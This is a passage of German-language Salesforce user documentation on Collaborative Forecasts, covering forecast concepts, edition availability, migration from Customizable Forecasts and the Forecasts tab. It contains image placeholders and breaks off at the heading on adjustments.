Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Anmerkung: Wenn Sie einen Auftrag für einen anderen Benutzer freigeben möchten, muss dieser Benutzer über die Berechtigung "Lesen" für Aufträge verfügen.

- **•** Klicken Sie auf **Liste erweitern**, um alle Benutzer mit Zugriff auf den Datensatz anzuzeigen.
- **•** Bei von Ihnen selbst erstellten Regeln für die manuelle Freigabe klicken Sie auf **Bearbeiten** bzw. **Entf** neben einem Element in der Liste, um die Zugriffsebene zu bearbeiten bzw. zu löschen.

# Prognoseerstellung im Vertrieb

# Vorhersagen und Planen von Vertriebszyklen mit gemeinschaftlichen Prognosen

### <span id="page-1610-0"></span>Gemeinschaftliche Prognosen

Sagen Sie Umsatzerlöse und Mengen aus Ihrer Opportunity-Pipeline vorher und binden Sie bei Bedarf Produktfamilien, Opportunity-Aufteilungen und benutzerdefinierte Opportunity-Währungsfelder ein.

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Mit "Gemeinschaftliche Prognosen" können Sie den Vertriebszyklus von der Pipeline bis zu Verkaufsabschlüssen vorhersagen und planen und die Vertriebserwartungen in der gesamten Organisation verwalten. Prognosen drücken den erwarteten Umsatzerlös basierend auf dem Brutto-Rollup aus einem Satz Opportunities aus. Die auf der Registerkarte "Prognosen" angezeigten Prognosebeträge sind die Summen und Zwischensummen der Opportunities in den vier Prognosekategorien: "Pipeline", "Maximalwert", "Commit" und "Geschlossen". Je nachdem, wie ein Administrator Ihre Organisation eingerichtet hat, können diese Beträge Opportunities aus einer oder mehreren Prognosekategorien widerspiegeln. Auf der Registerkarte "Prognosen" können die

Benutzer auf ineben den Spaltennamen klicken, um anzuzeigen, welche Prognosekategorien in den einzelnen Spalten als Summen zusammengefasst werden. In der Rollup-Tabelle auf der Prognoseseite werden Prognosebeträge nach Prognosen-Rollup, Zeitraum und wahlweise Produktfamilie organisiert. Prognosen können Anpassungen beinhalten, die Prognosemanager an den Prognosen von ihnen unmittelbar unterstellten Benutzern vorgenommen haben, sowie Anpassungen, die Prognosebenutzer an ihren eigenen Prognosebeträgen vorgenommen haben.

#### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

Der Administrator kann bis zu vier verschiedene Prognosetypen für Ihre Organisation gleichzeitig aktivieren. Beispielsweise können Sie Prognosen zum Umsatz für Opportunities sowie zur Menge für Produktfamilien erstellen. Sie können zwischen den Prognosetypen umschalten, indem Sie auf den Prognosenamen klicken und aus dem Popup-Menü eine andere Prognose auswählen. Für jeden Prognosetyp werden die Quoten- und Anpassungsdaten separat gespeichert.

Benutzer können Prognosebeträge und ihre entsprechenden Opportunities nach Prognosen-Rollup für eine einzelne Person oder für alle Benutzer anzeigen, die sich in der Prognosekategorie unter ihnen befinden. So können sie die Prognose für den Juli-Maximalwert für alle Vertriebsmanager anzeigen, die ihnen unterstellt sind, für alle Vertriebsmitarbeiter, die ihren Managern unterstellt sind, oder für nur eine Person. Außerdem können die Benutzer ihre eigenen Prognosen und die Prognosen von ihnen unterstellten Benutzern anpassen, die sich eine Stufe unter ihnen selbst befinden. Mit der Benutzeroberfläche können Benutzer aufgrund der einfachen Navigation mühelos Statusgespräche mit einem Opportunity-Team führen.

Sie können die Flexibilität von "Gemeinschaftliche Prognosen" zur Ausführung zahlreicher Aufgaben nutzen.

- **•** Wählen Sie mit einer interaktiven, erweiterbaren Tabelle Prognosen aus und zeigen Sie sie an.
- **•** Zeigen Sie Prognoseüberblicksinformationen für einzelne Monate oder Quartale sowie einen aus mehreren Monaten oder Quartalen bestehenden Bereich (für jedes Prognosen-Rollup) an.
- **•** Wenn Ihre Organisation Produktfamilien verwendet, können Sie Prognoseübersichten für jede Produktfamilie anzeigen.
- **•** Wenn Ihre Organisation Opportunity-Aufteilungen verwendet, können Sie die Aufteilungsprozentsätze und Aufteilungsbeträge anzeigen, die für jede Prognose übernommen werden.
- **•** Sie können die Liste der Opportunities, die zu jedem von Ihnen ausgewählten Prognosebetrag gehört, anzeigen und verwenden. Greifen Sie direkt in dieser Liste auf Opportunity-Details zu.
- **•** Zeigen Sie mit der Maus auf die Grenze einer Spalte und klicken Sie darauf, um die Breite anzupassen und die Daten leichter lesen zu können.
- **•** Nehmen Sie Anpassungen vor und zeigen Sie Anpassungsdetails wie den ursprünglichen Prognosebetrag und die Person an, die die Anpassung vorgenommen hat. Wenn mehr als ein Prognosetyp aktiviert ist, behält jeder Prognosetyp seine eigenen separaten Anpassungen bei.
- **•** Wenn Sie Prognosemanager sind, können Sie sich problemlos nach oben und unten durch die Prognosehierarchie bewegen.
- **•** Zeigen Sie Prognosen basierend auf Umsatz oder Menge an.
- **•** Zeigen Sie Prognosen in mehreren Währungen an.
- **•** Zeigen Sie Quoteninformationen auf der Prognoseseite der einzelnen Benutzer an. Wenn in Ihrer Organisation mehr als ein Prognosetyp aktiviert ist, behält jeder Prognosetyp seine eigenen separaten Quotendaten bei.
- **•** Verwenden Sie Berichte für gemeinschaftliche Prognosen.
- **•** Nehmen Sie die Opportunities Ihrer Partnerportalbenutzer mit in Ihre Prognosen auf.

#### SIEHE AUCH:

[Grundlegendes zu den Elementen von Prognosen](#page-1613-0) [Überlegungen zum Einrichten von "Gemeinschaftliche Prognosen"](#page-2106-0) [Was ist der Unterschied zwischen den Prognoseversionen?](#page-1645-0)

### Überlegungen zur Migration von "Anpassbare Prognosen" zu "Gemeinschaftliche Prognosen"

### NUTZERBERECHTIGUNGEN



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die Regionsverwaltung ist verfügbar in: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

Hochladen von Quotendaten in Salesforce:

"Quoten verwalten" UND "Alle Prognosen anzeigen"

Berücksichtigen Sie die folgenden wichtigen Punkte, bevor Sie eine Migration von "Anpassbare Prognosen" zu "Gemeinschaftliche Prognosen" vornehmen.

Das Produkt "[Gemeinschaftliche Prognosen"](#page-1610-0) weist in etwa die gleiche Funktionalität auf wie das Produkt "[Anpassbare Prognosen"](#page-1651-0). Beachten Sie bei der Migration von "Anpassbare Prognosen" zu "Gemeinschaftliche Prognosen" Folgendes:

- **•** Um "Gemeinschaftliche Prognosen" zu aktivieren, muss "Anpassbare Prognosen" zunächst deaktiviert werden. Wenden Sie sich an Salesforce, wenn Sie Unterstützung bei der Deaktivierung von "Anpassbare Prognosen" benötigen.
- **•** Wenn Sie "Anpassbare Prognosen" deaktivieren, wird die Themenliste "Quoten" in den Benutzerdatensätzen nicht mehr angezeigt und die Berechtigung "Persönliche Quote bearbeiten" (API-Name: PermissionsEditOwnQuota) wird im Profilobjekt nicht mehr angezeigt.
- **•** Wenn Sie die ursprüngliche Regionsverwaltungsfunktion aktiviert haben, müssen Sie die anpassbaren Prognosen und die ursprüngliche Regionsverwaltung deaktivieren, bevor Sie auf die gemeinschaftlichen Prognosen migrieren. Wenden Sie sich an Salesforce, wenn Sie diese Funktionen deaktivieren möchten. Enterprise-Regionsverwaltung und gemeinschaftliche Prognosen können zwar gleichzeitig aktiviert und verwendet werden, die beiden Funktionen sind jedoch nicht ineinander integriert und arbeiten nicht zusammen.
- **•** Der Prognoseverlauf sowie Prognoseüberschreibungen, -berichte und Freigabedaten aus "Anpassbare Prognosen" werden gelöscht.
- **•** Vor der Migration auf "Gemeinschaftliche Prognosen" sollten Sie möglicherweise die Prognoseberichtsdaten exportieren.
- **•** Der Standardzeitraum für "Gemeinschaftliche Prognosen" ist "Monatlich", Sie können jedoch Ihre Einstellungen auf "Vierteljährlich" ändern. Wenn Sie benutzerdefinierte Geschäftsjahre verwenden, wird Ihr Geschäftszeitraum als Standardeinstellung definiert. Sie können außerdem Ihre benutzerdefinierten Quartale auswählen.
- **•** Die Prognosehierarchie wird beibehalten. Um jedoch die Wahrscheinlichkeit eines potenziellen Datenverlusts möglichst gering zu halten, sollten Sie die Migration auf "Gemeinschaftliche Prognosen" unmittelbar nach dem Deaktivieren von "Anpassbare Prognosen" durchführen. Da die Hierarchie beibehalten wird, müssen Sie die Prognosen-Benutzer nach der Migration nicht erneut aktivieren. Prüfen Sie stattdessen nach der Migration alle Hierarchien auf ihre Richtigkeit.

Lesen Sie vor dem Migrieren unbedingt den Abschnitt [Was ist der Unterschied zwischen den Prognoseversionen?](#page-1645-0), um herauszufinden, ob Sie von den neuesten Verbesserungen, die in "Gemeinschaftliche Prognosen" angeboten werden, profitieren.

SIEHE AUCH:

[Was ist der Unterschied zwischen den Prognoseversionen?](#page-1645-0)

### <span id="page-1613-0"></span>Grundlegendes zu den Elementen von Prognosen

Erfahren Sie mehr über die Elemente, die zu Ihren Prognosen beitragen und sich auf diese auswirken.

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche  $\boldsymbol{G}$ Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Die Funktion "Gemeinschaftliche Prognosen" wurde entwickelt, damit Sie auf einfache Weise nach Opportunity- und Prognoseinformationen suchen und diese kommunizieren können. In dieser Tabelle ist erläutert, was Prognosen sind, und es sind die Elemente definiert, aus denen eine Prognose besteht.



#### AUSGABEN

#### Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud









**Konzept Definition**

Anpassungen werden in den Prognosen auf Ihrer Prognoseseite übernommen.

SIEHE AUCH:

[Gemeinschaftliche Prognosen](#page-1610-0) [Prognosen \(Registerkarte\) – Übersicht](#page-1618-0)

### <span id="page-1618-0"></span>Prognosen (Registerkarte) – Übersicht

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Verwenden Sie die Registerkarte "Gemeinschaftliche Prognosen", um Prognosen anzuzeigen und zu aktualisieren. In einem Abschnitt der Seite werden Prognoseinformationen angezeigt und im anderen die zugehörigen Opportunities.

Tipp: Um die bestmögliche Anzeigequalität bei der Verwendung von "Gemeinschaftliche Prognosen" zu erhalten, sollten Sie stets eine Fenstergröße von mindestens 1024 Pixeln verwenden.

Sie können folgende Aufgaben ausführen.

#### Anzeigeauswahl

- **•** [Anzeigen oder Ausblenden von Quotendaten und des Erreichens der Quote.](#page-1628-0)
- **•** Wenn mehrere Währungen aktiviert sind, [Ändern der Anzeigewährung für Prognosen.](#page-1640-0)
- **•** Wenn in Ihrer Organisation mehrere Prognosetypen aktiviert sind, wählen Sie aus, welcher angezeigt werden soll. Klicken Sie dazu oben rechts aus der Registerkarte "Prognosen" auf den Namen der derzeit angezeigten Prognose und wählen Sie im Menü eine andere Prognose aus.
- **•** [Ändern der persönlichen Anzeige des Prognosedatumsbereichs](#page-1620-0) durch Klicken auf **Ändern**.
- **•** [Prognosen aktualisieren](#page-1641-0), indem Sie auf **Aktualisieren** klicken.
- **•** Die Prognoseinformationen von nachgeordneten Mitarbeitern der obersten Ebene für einen bestimmten Monat anzeigen, indem Sie neben dem Namen des Monats auf  $\leftarrow$  klicken.
- **•** Wenn für Ihre Organisation der Prognosetyp "Produktfamilie" aktiviert ist, können Sie die Produktfamilienübersicht der Prognose eines nachgeordneten Mitarbeiters der obersten Ebene anzeigen, indem Sie neben dem Namen des nachgeordneten Mitarbeiters auf  $\div$  klicken.
- **•** Wenn für Ihre Organisation Chatter aktiviert ist und Sie Prognosemanager sind, können Sie die Maus über den Namen eines nachgeordneten Mitarbeiters bewegen und dann auf "Jetzt chatten" klicken, um Chatter-Optionen anzuzeigen, beispielsweise zum Folgen oder Senden einer Nachricht.
- Details für einen bestimmten Monat ausblenden, indem Sie neben dem Namen des Monats auf **-** klicken.
- **•** Anzeigen der Prognosedetails eines nachgeordneten Mitarbeiters, indem Sie mit der Maustaste auf die Zeile zeigen und auf **Details >>** klicken.
- **•** [Zeigen Sie die Prognosen von Benutzern an, die Ihnen in der Prognosehierarchie unterstellt sind, und Navigieren in der Hierarchie](#page-1630-0) durch Klicken auf **Springen zu...**.

#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

**•** Sie können Zeilen mit nur Null-Werten anzeigen oder ausblenden, indem Sie auf **Anzeigeoptionen** > **Zeilen mit nur Null-Werten anzeigen** klicken.

#### Anpassungen

